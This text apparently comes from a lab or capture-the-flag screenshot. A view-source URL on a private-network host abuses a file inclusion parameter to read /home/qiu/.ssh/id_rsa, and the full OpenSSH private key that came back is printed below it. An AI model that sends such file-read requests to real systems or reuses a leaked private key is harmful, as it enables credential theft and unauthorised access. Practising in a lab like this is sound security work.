 view-source:http://192.168.107.133/test.php?file=/home/qiu/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0
4 FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
5 61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien
6 qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
7 Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS
8 vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
9 NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge
10 d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
11 iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka
12 U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
13 KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G
14 NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
15 qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB
16 8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d
17 X8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKk
18 CmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUic
19 ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz
20 lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
21 58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0
22 acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
23 JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+
24 Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
25 RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8
26 uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
27 -----END OPENSSH PRIVATE KEY-----
28